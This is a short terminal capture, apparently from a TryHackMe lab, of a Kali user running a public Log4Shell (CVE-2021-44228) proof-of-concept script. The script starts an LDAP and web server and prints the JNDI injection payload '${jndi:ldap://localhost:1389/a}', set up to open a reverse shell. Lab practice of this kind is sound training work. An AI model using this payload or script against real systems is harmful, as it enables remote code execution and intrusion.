 (kali㉿kali)-[~/log4j-shell-poc]
$ sudo python3 poc.py --userip localhost --webport 8000 --lport 1337
[sudo] password for kali:
[!] CVE: CVE-2021-44228
[!] Github repo: https://github.com/kozmer/log4j-shell-poc
[+] Exploit java class created success
[+] Setting up LDAP server
[+] Send me: ${jndi:ldap://localhost:1389/a}
[+] Starting Webserver on port 8000 http://0.0.0.0:8000
Listening on 0.0.0.0:1389
Home
THM